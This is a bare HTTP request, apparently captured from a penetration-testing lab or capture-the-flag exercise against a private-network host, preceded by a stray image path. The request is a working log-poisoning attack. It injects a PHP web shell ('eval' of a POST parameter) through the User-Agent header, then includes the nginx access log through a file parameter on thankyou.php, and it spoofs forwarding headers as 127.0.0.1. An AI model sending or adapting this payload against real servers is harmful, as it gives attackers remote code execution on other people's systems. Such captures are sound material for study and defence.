 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
Host: 192.168.10.139
User-Agent: <?php @eval($_POST['cmd']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1